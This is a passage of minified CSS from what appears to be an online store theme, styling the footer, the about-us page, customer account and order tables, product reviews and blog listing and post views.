30px;position:relative;margin-bottom:18px}footer.page-footer .list-icon li a{color:#999999}footer.page-footer .list-icon .footer-icon{font-size:1.5rem;color:#999999;position:absolute;left:0;top:0}footer.page-footer .list-icon .footer-icon.icon-google-map:before{content:"\e77a";margin-left:-5px}footer.page-footer .list-icon .footer-icon.icon-email:before{content:"\e696"}footer.page-footer .list-icon .footer-icon.icon-phone:before{content:"\e76a"}footer.page-footer .list-links li{margin-bottom:0;padding:7px 0;font-size:0.9375rem}footer.page-footer .list-links li a{position:relative;color:#999999;letter-spacing:0.015rem}footer.page-footer .list-links li a:hover{color:#222222}footer.page-footer .list-links li a:hover:after{width:100%;left:0;right:auto}footer.page-footer .list-links li a:after{content:'';position:absolute;width:0px;height:1px;background:#333;bottom:0;right:0;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}footer.page-footer .bottom-footer{border-top:1px solid #eaeaea}footer.page-footer .bottom-footer .content-bottom{padding:17px 0}footer.page-footer .bottom-footer .list-links li{padding:0 10px;display:inline-block}footer.page-footer .bottom-footer .list-links li a{font-size:0.875rem;letter-spacing:0.01rem}footer.page-footer .bottom-footer .social-links li{display:inline-block;padding:0 7px}footer.page-footer .bottom-footer .social-links li a{color:#999999}footer.page-footer .bottom-footer .social-links li .theme-footer-icon{font-size:1.25rem}footer.page-footer .bottom-footer address{font-size:0.875rem;letter-spacing:0.01rem;color:#999999}footer.page-footer .bottom-footer address strong{color:#222}footer.page-footer .footer2 .middle-footer{background-color:#171717;color:#fff;padding:97px 0 83px}footer.page-footer .footer2 .middle-footer .footer-social{margin:38px 0 0}footer.page-footer .footer2 .middle-footer .footer-copyright{color:#777;font-size:0.875rem;margin:46px 0 0}footer.page-footer .footer2 .middle-footer a{color:#fff}footer.page-footer .footer2 .footer-contact li{padding-top:14px;font-size:0.9375rem}footer.page-footer .footer2 .footer-contact li .title{color:#777;font-weight:700;font-size:0.875rem;letter-spacing:1px}footer.page-footer .footer2 .social-links li{display:inline-block}footer.page-footer .footer2 .social-links li+li{margin-left:5px}footer.page-footer .footer2 .social-links li .link{display:inline-block;height:40px;width:40px;line-height:38px;border:1px solid #6e6e6e;border-radius:50%;color:#6e6e6e;text-align:center;padding:0 0 0 4px}footer.page-footer .footer2 .social-links li .link:hover{color:#fff;background-color:#cd4040;border-color:#cd4040}footer.page-footer .footer2 .page-links li{display:inline-block;padding-left:30px}footer.page-footer .footer2 .page-links li a{font-weight:600;line-height:33px}footer.page-footer .footer3 .middle-footer{padding:56px 0}footer.page-footer .footer3 .middle-footer .social-links li{margin-right:23px}footer.page-footer .footer3 .middle-footer .social-links li a{font-size:0.6875rem;letter-spacing:0.05em;line-height:1;display:block}footer.page-footer .footer3 .middle-footer .footer_content .right-content{margin-left:auto}footer.page-footer .footer4 .middle-footer{padding:84px 0 25px}footer.page-footer .footer4 .bottom-footer{border:none;padding:17px 0 75px}footer.page-footer .footer4 .bottom-footer .content-bottom .bottom-footer-link{text-align:right}footer.page-footer .footer4 .bottom-footer .content-bottom .bottom-footer-social{text-align:center}footer.page-footer .footer5 .bottom-footer .content-bottom{padding:30px 0 29px}footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--left .logo-footer{line-height:1;display:block}footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--left,footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--right{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--center{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2}footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a{font-size:0.6875rem;color:#222222}footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a:after{content:none}.cms-about-us .page-main h2,.cms-about-us .page-main h3,.cms-about-us .page-main h4,.cms-about-us .page-main h5{margin:0}.cms-about-us .about-color{font-size:0.875rem;letter-spacing:0.075rem}.cms-about-us .section-builder .title{font-size:3rem;line-height:3.75rem;color:#222222;font-weight:700}.cms-about-us .section-builder .text-content{padding:40px 0;letter-spacing:0.01rem;line-height:1.875rem;color:#777;position:relative;overflow:hidden}.cms-about-us .section-builder .text-content:after{position:absolute;content:'';bottom:0;left:0;width:50px;height:2px;background:#eaeaea}.cms-about-us .section-builder .photoswipe{float:right}.cms-about-us .content-top{margin-left:37.5%;margin-top:15px}.cms-about-us .content-top .about-color{padding:15px 0;text-transform:uppercase}.cms-about-us .content-top .text-content{font-size:1.125rem;line-height:2.25rem;padding:47px 15px 47px 103px}.cms-about-us .content-top .text-content:before{content:'';width:50px;height:2px;background-color:#eaeaea;position:absolute;top:63px;left:0}.cms-about-us .content-top .text-content:after{display:none}.cms-about-us .content-bottom .s-title{font-size:1.875rem;line-height:3rem;color:#222;font-weight:700;font-style:italic;position:relative;z-index:3;padding:17px 0}.cms-about-us .content-bottom .s-title:before{content:"\e7e5";font-family:'Linearicons';position:absolute;font-size:3.75rem;letter-spacing:0.01rem;color:#dfdfdf;z-index:-1;top:-2px;left:-15px;font-weight:400}.cms-about-us .content-bottom .about-color{font-size:0.75rem;text-transform:uppercase;font-weight:700;padding-top:20px}.cms-about-us .content-bottom .name span{font-size:0.875rem;letter-spacing:0.01rem;color:#bbb}.cms-about-us .time-line .title{margin-top:-24px}.cms-about-us .time-line .text-content{padding-right:100px;padding:30px 100px 30px 0}.cms-about-us .time-line .s-title{font-size:1.5rem;line-height:1.75rem;font-weight:700}.cms-about-us .time-line .sub-title{line-height:1.875rem;letter-spacing:0.01rem;color:#777777;padding:3px 0}.cms-about-us .time-line .time-content .about-time{min-height:145px}.cms-about-us .pub-video{background-position:center;margin:0 auto}.cms-about-us .video-content .text-video{padding:137px 0;text-align:center}.cms-about-us .video-content .text-video p{font-size:1.875rem;color:#fff;margin:0}.cms-about-us .video-content .text-video .title{font-size:3.75rem;color:#fff;line-height:3.75rem;padding-bottom:45px;text-transform:uppercase}.cms-about-us .info-store .content-heading .s-title{font-size:1.875rem;line-height:3rem;font-weight:600;color:#222}.cms-about-us .info-store .text-content:after{display:none}.cms-about-us .leadership-member .title{padding-bottom:85px}.cms-about-us .leadership-member .about-member{position:relative;overflow:hidden;margin-bottom:30px;text-align:center}.cms-about-us .leadership-member .info-member{position:absolute;bottom:0;background:#fff;width:65%;padding-top:16px}.cms-about-us .leadership-member .name{font-size:1.125rem;font-weight:700}.cms-about-us .leadership-member .sub-name{margin:0}.cms-about-us .leadership-member .content-heading{text-align:center}.cms-about-us .leadership-member .slider_mgs_carousel .owl-item{padding:0 30px}.cms-about-us .leadership-member .slider_mgs_carousel .owl-item .slide-text>*{padding:15px}.cms-about-us .leadership-member .slider_mgs_carousel.mgs-carousel-multiple .owl-dots{bottom:-50px}.cms-about-us .content-heading{text-align:unset;margin:0}.cms-about-us .content-heading:before{display:none}.cms-about-us .content-heading .title{font-size:3rem}.cms-about-us .mfp-iframe-scaler iframe{opacity:1}.brand-slider .page-header-sliders{margin-left:-10px;margin-right:-10px;min-height:0 !important}.brand-slider .owl-item{padding:0 10px}.brand-slider .item-image{height:100px;background-color:#fff;background-image:none !important;width:100%;position:relative;overflow:hidden;border-radius:4px;padding:20px}.brand-slider .item-image .img-responsive{display:block;margin:0 auto;max-height:100%;max-width:100%;width:auto;height:auto}.page-header-sliders .mgs-carousel-single .owl-nav div span{width:100%}.services{-ms-flex-pack:distribute;justify-content:space-around}.services .s-title{font-size:0.75rem;letter-spacing:0.075rem;text-transform:uppercase;position:relative;font-weight:700;margin:0}.services .s-title:before{font-family:'Linearicons';position:absolute;font-size:1.5rem;left:-35px;top:0;font-weight:400}.services .shipping .s-title:before{content:"\e783"}.services .returns .s-title:before{content:"\e8d9"}.services .secure .s-title:before{content:"\e66b"}.services .price .s-title:before{content:"\e755"}.services .sub-title{color:#999999}.services>div.item{padding:15px 0}body.account.sales-order-history .column.main .actions-toolbar{margin-top:0}body.account .order-actions-toolbar .action.print{display:unset;float:unset}body.account .column.main{font-size:0.875rem}body.account .column.main .actions-toolbar .secondary{float:none}body.account .column.main .fieldset .legend{font-size:1.25rem;font-weight:700;color:#222}body.account .column.main .form-edit-account,body.account .column.main .form-address-edit{-ms-flex-wrap:wrap;flex-wrap:wrap}body.account .column.main .form-edit-account>.fieldset,body.account .column.main .form-address-edit>.fieldset{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-right:30px}body.account .column.main .form-edit-account>.fieldset .legend,body.account .column.main .form-address-edit>.fieldset .legend{margin-left:0}body.account .column.main .form-newsletter-manage .actions-toolbar,body.account .column.main .form-edit-account .actions-toolbar,body.account .column.main .form-address-edit .actions-toolbar{position:relative;-ms-flex:0 0 100%;flex:0 0 100%}body.account .column.main .form-newsletter-manage .actions-toolbar .secondary,body.account .column.main .form-edit-account .actions-toolbar .secondary,body.account .column.main .form-address-edit .actions-toolbar .secondary{position:absolute;bottom:0;margin-left:30px}body.account .column.main .actions-toolbar{margin:30px 0}body.account .column.main .actions-toolbar .secondary{padding:0 0 5px;line-height:1;text-transform:uppercase;color:#222222;font-size:0.75rem;font-weight:700;font-family:inherit;letter-spacing:0.075em;display:inline-block;position:relative}body.account .column.main .actions-toolbar .secondary .action.back{position:relative}body.account .column.main .actions-toolbar .secondary .action.back:after{content:'';position:absolute;width:0px;height:2px;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;bottom:-5px;right:0}body.account .column.main .actions-toolbar .secondary .action.back:hover:after{width:100%;left:0;right:auto}body.account .column.main .form-address-edit .actions-toolbar .action.primary{font-size:1rem;padding:.5rem 2.375rem;line-height:1.6}body.account .column.main table.table .col{width:auto}body.account .column.main table.table:not(.cart):not(.totals) tfoot .mark{font-weight:500;text-align:left}body.account .column.main table.table:not(.cart):not(.totals) tfoot tr th,body.account .column.main table.table:not(.cart):not(.totals) tfoot tr td{padding:20px 0;border-top:none}body.account .column.main table.table tr{border-bottom:1px solid #d9d9d9}body.account .column.main table.table tr th.col{text-transform:uppercase;font-size:0.875rem;font-weight:700;color:#000}body.account .column.main table.table tr td{padding:25px 0;color:#999;vertical-align:middle}body.account .column.main table.table tr td.col{font-size:0.875rem}body.account .column.main table.table tr td.col.total{color:#333}body.account .column.main table.table tr td.col.status{color:#0099cc;letter-spacing:0.025rem}body.account .column.main table.table tr td.col.actions .action{position:relative}body.account .column.main table.table tr td.col.subtotal .cart-price .price{color:#c00}body.account .column.main table.table tr td.col.subtotal .price{font-weight:500}body.account .column.main table.table tr td.col.actions{float:right}body.account .column.main table.table tr td.col .action.order-primary,body.account .column.main table.table tr td.col .action.more{font-size:0.875rem;color:#000;border:1px solid #999;padding:0 25px;font-style:none;display:inline-block;height:42px;line-height:40px}body.account .column.main table.table tr td.col .action.order-primary:hover,body.account .column.main table.table tr td.col .action.more:hover{color:#fff;background:#000;border:1px solid #000}body.account .column.main table.table tr dl{margin-bottom:0}body.account .column.main table.table tfoot tr td .price{color:#c00;font-weight:500}body.account .column.main table.table tfoot tr.grand_total strong{font-size:1.5rem}body.account .column.main table.table tfoot tr.grand_total td.amount .price{font-weight:700}body.account .column.main table.table thead tr th,body.account .column.main table.table tbody tr th,body.account .column.main table.table tfoot tr th,body.account .column.main table.table thead tr td,body.account .column.main table.table tbody tr td,body.account .column.main table.table tfoot tr td{padding-left:0;padding-right:0}body.account .column.main .block-dashboard-orders .action{color:#0099cc}body.account .column.main .block-dashboard-info .box-information .box-content p{color:#000}body.account .column.main .block-dashboard-info .action,body.account .column.main .block-dashboard-addresses .action,body.account .column.main .block-addresses-default .action,body.account .column.main .block-addresses-list .action{font-style:italic;color:#0099cc;font-size:0.875rem}body.account .column.main .action.view-order{float:right;padding:30px 0}body.account .column.main .block-addresses-list .action.edit{margin-right:15px;position:relative}body.account .column.main .block-addresses-list .action.edit:after{content:'';width:2px;height:13px;background:#09c;position:absolute;bottom:3px;right:-12px}body.account .column.main .color-info{color:#999}body.account .column.main .price-including-tax,body.account .column.main .price-excluding-tax{font-size:0.875rem}body.account .column.main .order-links{display:none}body.account .column.main .order-details-items{border-bottom:none}body.account .column.main .order-details-items .order-title>strong{display:inline-block;font-size:1.25rem !important;font-weight:700 !important;margin-bottom:20px;border-bottom:1px solid #d9d9d9;padding-bottom:20px;width:100%;color:#222;margin-top:0}body.account .column.main form .actions-toolbar{margin:30px 0}body.account .column.main .block-title{border-bottom:1px solid #d9d9d9;padding-bottom:20px;color:#000}body.account .column.main .block-title strong{font-size:1.25rem !important;font-weight:700 !important}body.account .column.main .block-content .box-title{margin:0 0 10px}body.account .column.main .block-content .box-title span{font-size:0.875rem !important;text-transform:uppercase;color:#222}body.account .column.main .block-content .box-actions,body.account .column.main .block-content .item.actions{margin-top:30px}body.account .column.main .block .title strong{font-size:1.875rem}body.account .column.main .block.block-dashboard-orders+.block-dashboard-info{margin-top:100px}body.account .column.main .block.block-dashboard-info{margin-bottom:50px}body.account .column.main .block:not(.widget) .block-content .box{margin-bottom:40px}body.account .column.main .order-products-toolbar .pager .limiter{display:none}body.account .column.main .toolbar{margin-bottom:0}body.account .column.main .toolbar .toolbar-number{display:none}body.account .column.main .form-edit-account .field.choice:before{float:none}body.account .column.main .block-reviews-dashboard .block-title .action.view{display:none}body.account .column.main .block-reviews-dashboard .block-content .item{margin-bottom:30px;padding-bottom:15px;border-bottom:1px solid #d9d9d9}body.account .column.main .block-reviews-dashboard .block-content .item .rating-summary .label{display:none}body.account .column.main .products-reviews-toolbar .limiter,body.account .column.main .downloadable-products-toolbar .limiter{display:none}body.account .column.main select:not([multiple]),body.account .column.main select.form-control:not([multiple]),body.account .column.main select.input-text:not([multiple]){-moz-appearance:none;-webkit-appearance:none;text-indent:0.01em;background-image:url(../images/arrow_sellect.png);background-repeat:no-repeat;background-position:center right 17px}body.account .column.main .order-details-items.ordered .items-qty .item .title{display:none}body.account .column.main .fieldset .required.email .label:after,body.account .column.main .fieldset .required.current .label:after,body.account .column.main .fieldset .required.new .label:after,body.account .column.main .fieldset .required.confirm .label:after{margin:0 0 0 8px}body.account .column.main input:not([disabled]):focus{box-shadow:none}body.account.customer-address-index .column.main .actions-toolbar{position:relative;-ms-flex:0 0 100%;flex:0 0 100%}body.account.customer-address-index .column.main .actions-toolbar .secondary{position:absolute;bottom:0;margin-left:30px}.customer-review.view .product-details .product-info{display:inline-block;width:100%}.customer-review.view .product-details .product-info .product-name{font-size:1.5rem;line-height:1.2;color:#000;margin-bottom:0;border-bottom:1px solid #d9d9d9;font-weight:700;padding-bottom:10px}.customer-review.view .product-details .product-info .rating-average-label{display:block;margin:15px 0 10px;color:#333333;font-size:1.25rem}.customer-review.view .product-details .product-media{float:none;margin-right:3%;max-width:unset;width:50%}.customer-review.view .review-details{margin-top:10px;overflow:hidden}.customer-review.view .review-details .title strong{display:block;font-size:1.25rem;font-weight:500;color:#333}.customer-review.view .review-details .customer-review-rating{margin:20px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-review.view .review-details .customer-review-rating .rating-summary.item{margin-right:30px}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label{margin-right:15px;font-size:0.875rem;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;color:#222;font-weight:500}.customer-review.view .review-details>.review-title{font-size:1rem;font-weight:500;color:#222;margin:0}.customer-review.view .review-details>.review-content{font-size:15px;line-height:2;color:#999}.customer-review.view .review-details>.review-date{font-style:italic;margin:10px 0;color:#999}.fieldset.password .password-strength-meter{height:2.875rem;margin-top:0;padding:0 9px;line-height:2.875rem}.block-title-action{position:relative}.block-title-action .action{position:absolute;bottom:5px;right:0}.latest-post-grid-block .block{margin-bottom:0}.latest-post-grid-block .post-item{margin-bottom:40px}.latest-post-grid-block .post-item:hover .read-more{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.latest-post-grid-block .post-item:hover .post-create-date{opacity:0}.latest-post-grid-block .read-more{padding:2px 0;position:absolute;bottom:0;left:0;opacity:0;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.bg-white .latest-post-list-block .post-item .post-item-detail,.bg-white .latest-post-grid-block .post-item .post-item-detail{background-color:#fff;padding:20px 30px 30px}.bg-white .latest-post-list-block .post-item .read-more,.bg-white .latest-post-grid-block .post-item .read-more{left:30px;bottom:30px}.latest-post-list-block .post-item .thumbnail-post,.latest-post-grid-block .post-item .thumbnail-post{position:relative;overflow:hidden}.latest-post-list-block .post-item .thumbnail-post .post-thumbnail--image,.latest-post-grid-block .post-item .thumbnail-post .post-thumbnail--image{display:block;z-index:1;height:0;padding-bottom:67%;background-repeat:no-repeat;background-size:cover;background-position:center;transition:transform 500ms;-webkit-transition:transform 500ms;-moz-transition:transform 500ms;-o-transition:transform 500ms;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.latest-post-list-block .post-item .thumbnail-post .post-thumbnail--image img,.latest-post-grid-block .post-item .thumbnail-post .post-thumbnail--image img{opacity:0}.latest-post-list-block .post-item .thumbnail-post .blog-list-video,.latest-post-grid-block .post-item .thumbnail-post .blog-list-video{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);z-index:99}.latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video,.latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video{display:block;background:transparent;border:none;width:50px;height:50px;padding:35px;position:relative}.latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,.latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after{content:'\e6f9';font-family:'Linearicons';top:50%;left:50%;position:absolute;font-size:2rem;font-weight:700;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.latest-post-list-block .post-item .title-blog a,.latest-post-grid-block .post-item .title-blog a{font-weight:700;letter-spacing:0.015rem}.latest-post-list-block .post-item .color-theme,.latest-post-grid-block .post-item .color-theme{font-size:0.75rem;text-transform:uppercase;font-weight:600;letter-spacing:0.075rem;padding-right:5px}.latest-post-list-block .post-item .color-date,.latest-post-grid-block .post-item .color-date{font-size:0.8125rem;color:#999;letter-spacing:0.01rem}.latest-post-list-block .post-item .post-item-detail,.latest-post-grid-block .post-item .post-item-detail{padding:5px 0;position:relative;overflow:hidden}.latest-post-list-block .post-item .post-item-detail .title-blog,.latest-post-grid-block .post-item .post-item-detail .title-blog{margin:0;padding:8px 0;line-height:1.3rem}.latest-post-list-block .post-item .thumbnail-post:hover a,.latest-post-grid-block .post-item .thumbnail-post:hover a{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);filter:brightness(.9);-webkit-filter:brightness(.9)}.latest-post-list-block .post-item .thumbnail-post:hover .blog-list-video .btn.popup-video:after,.latest-post-grid-block .post-item .thumbnail-post:hover .blog-list-video .btn.popup-video:after{color:#fff}.latest-post-list-block{margin:0 15px}.latest-post-list-block .post-item{margin-bottom:30px}.latest-post-list-block .post-item .thumbnail-post{max-width:100%;margin-right:45px}.latest-post-list-block .post-item .title-blog{padding-top:0}.latest-post-list-block .post-item .title-blog a{font-size:1rem}.latest-post-list-block .read-more{margin:15px 0}.sharethis #st-1 .st-btn{border:none;font-size:1.25rem;margin-right:0;padding:0 5px}.sharethis #st-1 .st-btn[data-network="facebook"],.sharethis #st-1 .st-btn[data-network="twitter"],.sharethis #st-1 .st-btn[data-network="pinterest"],.sharethis #st-1 .st-btn[data-network="sharethis"]{background-color:transparent}.sharethis #st-1 .st-btn[data-network="facebook"] svg,.sharethis #st-1 .st-btn[data-network="twitter"] svg,.sharethis #st-1 .st-btn[data-network="pinterest"] svg,.sharethis #st-1 .st-btn[data-network="sharethis"] svg{fill:#cccccc}.sharethis #st-1 .st-btn[data-network="facebook"] svg:hover,.sharethis #st-1 .st-btn[data-network="twitter"] svg:hover,.sharethis #st-1 .st-btn[data-network="pinterest"] svg:hover,.sharethis #st-1 .st-btn[data-network="sharethis"] svg:hover{fill:#2f328d}.sharethis #st-1 .st-btn:hover{top:0;opacity:1}.all-category{margin-bottom:10px}.all-category .block-blog-categories .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.all-category .block-blog-categories .block-content li{padding:0 27px}.all-category .block-blog-categories .block-content li a{color:#bbbbbb;font-weight:500;font-size:1.125rem;letter-spacing:0.01rem}.all-category .block-blog-categories .block-content li a:hover,.all-category .block-blog-categories .block-content li a:focus,.all-category .block-blog-categories .block-content li a.active{color:#222}.blog-grid .newsletter-blog,.blog-list .newsletter-blog{margin-top:100px}.blog-grid .bottom-pagination{margin-top:115px}.blog-grid .bottom-pagination .pager{margin:0 auto}.blog-grid .item .post-images .post-thumbnail--image{background-repeat:no-repeat;background-position:center;background-size:cover;height:0;padding-bottom:83%;display:block;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.blog-grid .item .post-images .post-thumbnail--image img{opacity:0}.blog-grid .item .post-images:hover .post-thumbnail--image{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.blog-grid .item .post-metas{margin-top:30px}.blog-grid .item .post-metas .link-item{font-size:1rem;line-height:24px;letter-spacing:0.01rem;position:relative;font-weight:600;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.blog-grid.blog-post-item .post-images:hover .post-thumbnail .gallery_image{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.post-metas .meta-date{margin-top:7px}.post-metas .meta-date .color-theme{text-transform:uppercase;font-size:0.75rem;font-weight:700;letter-spacing:0.075rem;padding-right:5px}.blog-list .section-title{margin-bottom:95px}.blog-list .section-title .subtitle{font-size:0.875rem;line-height:50px;letter-spacing:0.075rem;text-transform:uppercase}.blog-list .section-title .title{font-size:3rem;line-height:60px;padding-bottom:37px;position:relative}.blog-list .section-title .title:after{content:'';position:absolute;width:50px;height:1px;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.blog-list .all-category{margin-bottom:50px}.blog-list .blog-post{padding-bottom:150px}.blog-list .blog-post .post-item-info{position:relative;bottom:0;background:#fff;text-align:center;z-index:1;width:100%;max-width:770px;margin:-65px auto;padding:5px 100px}.blog-list .blog-post .post-item-info .post-title{margin-top:1rem;margin-bottom:0;line-height:40px}.blog-list .blog-post .post-item-info .post-title .post-title-link{font-size:1.875rem;font-weight:500}.blog-list .blog-post .post-item-info .post-content{margin:25px 0}.blog-list .blog-post .post-item-info .post-content .post-short-description{line-height:30px;letter-spacing:0.01rem}.blog-post-view .page-main{margin-top:100px}.blog-post-view .sidebar .block .block-title{margin-bottom:25px}.blog-post-view .sidebar .block .block-title .title{font-size:1.5rem;font-weight:700;margin-bottom:0}.blog-post-view .sidebar .block .title{margin-bottom:0}.blog-post-view .sidebar .block-content .item{margin-bottom:20px}.blog-post-view .sidebar .block-content .item .title{font-size:0.937rem;line-height:1.5rem;letter-spacing:0.01rem}.blog-post-view .sidebar .block-content .item .title a{color:#999;transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.blog-post-view .sidebar .block-blog-categories .block-content a{font-size:0.9375rem;letter-spacing:0.01rem;color:#999;position:relative}.blog-post-view .sidebar .block-blog-categories .block-content a:after{content:'';position:absolute;width:0px;height:1px;background:#333;transition:300ms;bottom:0;right:0}.blog-post-view .sidebar .block-blog-categories .block-content a:hover{color:#222}.blog-post-view .sidebar .block-blog-categories .block-content a:hover:after{width:100%;left:0;right:auto}.blog-post-view .sidebar .block-blog-tags .tag-cloud{padding-top:8px}.blog-post-view .sidebar .block-blog-tags .tag-cloud li{display:inline-block;padding:5px 10px;border:1px solid #999;margin:0 5px 12px 0;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s}.blog-post-view .sidebar .block-blog-tags .tag-cloud li a{text-transform:uppercase;font-size:0.625rem;letter-spacing:0.1rem;color:#999;display:block}.blog-post-view .sidebar .block-blog-tags .tag-cloud li:hover{border-color:#222}.blog-post-view .sidebar .block-blog-tags .tag-cloud li:hover a{color:#222}.blog-post-view .sidebar .promo-blog{position:relative;overflow:hidden}.blog-post-view .sidebar .promo-blog .content{position:absolute;display:block;color:#fff;top:50%;left:50%;transform:translate(-50%, -50%);text-align:center}.blog-post-view .sidebar .promo-blog .content p{margin-bottom:8px}.blog-post-view .sidebar .promo-blog .content .subtext{font-size:1rem;letter-spacing:0.01rem;font-weight:700}.blog-post-view .sidebar .promo-blog .content .text{font-size:3rem;font-weight:700;line-height:3rem;text-transform:uppercase}.blog-post-view .sidebar .promo-blog .content .name-cate{text-transform:uppercase;font-size:1rem;letter-spacing:0.2rem;font-weight:700}.blog-post-item .post-images{transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.blog-post-item .post-images .post-thumbnail{position:relative;overflow:hidden}.blog-post-item .post-images .post-thumbnail .blog-list-video{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video{background:transparent;border:none;width:50px;height:50px;padding:35px;position:relative;border-radius:50%;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:after{content:'\e6f9';font-family:'Linearicons';top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);position:absolute;font-size:2rem}.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:hover{background:transparent;border-color:#fff}.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:hover:after{color:#fff}.blog-post-item .post-images .post-thumbnail:hover .blog-list-video .btn.popup-video{background:transparent}.blog-post-item .post-images .post-thumbnail:hover .blog-list-video .btn.popup-video:after{color:#fff}.blog-post-item .post-images:hover .post-thumbnail--image,.blog-post-item .post-images:hover>a{opacity:0.9;filter:brightness(.8);-webkit-filter:brightness(.8)}.blog-post-item .gallery-image-carousel .owl-nav button{z-index:2;position:absolute;top:50%;line-height:1;left:0;background:transparent;color:#222;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.blog-post-item .gallery-image-carousel .owl-nav button:hover{color:#2f328d;background-color:transparent;border-color:transparent}.blog-post-item .gallery-image-carousel .owl-nav button span{display:none}.blog-post-item .gallery-image-carousel .owl-nav button:before{font-size:24px}.blog-post-item .gallery-image-carousel .owl-nav button.owl-prev{margin-left:0px}.blog-post-item .gallery-image-carousel .owl-nav button.owl-next{right:0;left:auto}.blog-post-item .gallery-image-carousel .owl-nav button.owl-next:before{content:"\e93c"}.blog-post-item .gallery-image-carousel .owl-dots{margin:0}.blog-view .post-item .post-title{font-size:3rem;line-height:3.75rem}.blog-view .post-item .post-title .post-title-link{color:#222;letter-spacing:-0.025rem;font-weight:700}.blog-view .post-item .meta-name{margin-bottom:5px}.blog-view .post-item .meta-name .category-links{font-size:0.875rem;text-transform:uppercase;font-weight:600}.blog-view .post-item .meta-name .category-links a:hover{color:#222}.blog-view .post-content .post-metas{margin:20px 0 55px}.blog-view .post-content .post-metas .meta-date{margin-top:0;margin-left:50px}.blog-view .post-content .post-metas span{color:#222;font-size:0.9375rem;letter-spacing:0.01rem;text-transform:capitalize;font-weight:400}.blog-view .post-content .post-metas span.color-theme{color:#999}.blog-view .post-content .post-short-description{color:#222;font-size:1.25rem;font-weight:500;margin-bottom:90px;line-height:35px}.blog-view p{font-size:1rem;line-height:30px;letter-spacing:0.01rem;color:#777;margin-bottom:30px}.blog-view .content-description{margin-top:90px}.blog-view blockquote{position:relative;margin:80px 0 20px}.blog-view blockquote p{font-size:1.875rem;font-weight:600;line-height:48px;color:#222;margin-bottom:10px}.blog-view blockquote:before{content:"\e7e5";font-family:'Linearicons';position:absolute;font-size:3.75rem;letter-spacing:0.01rem;color:#dfdfdf;z-index:-1;left:0;font-weight:400;top:-35px}.blog-view blockquote .view-name{font-size:0.75rem;text-transform:uppercase;color:#2f328d;font-weight:600;letter-spacing:0.075rem;margin-bottom:50px;font-style:normal}.blog-view .review-content{margin-top:90px}.blog-view .review-content .item{padding-bottom:5px}.blog-view .review-content .item h4{font-size:1.25rem;letter-spacing:0.01rem;font-weight:600;margin-bottom:35px}.blog-view .share-info{padding-top:20px}.blog-view .share-info .block-blog-tags .tag-cloud li{display:inline-block;margin-bottom:0}.blog-view .share-info .block-blog-tags .tag-cloud li a{color:#999;font-size:0.9375rem;letter-spacing:0.005rem;padding-right:5px;position:relative}.blog-view .share-info .block-blog-tags .tag-cloud li a:after{content:',';position:absolute;bottom:-10px}.blog-view .share-info .block-blog-tags .tag-cloud li:last-child 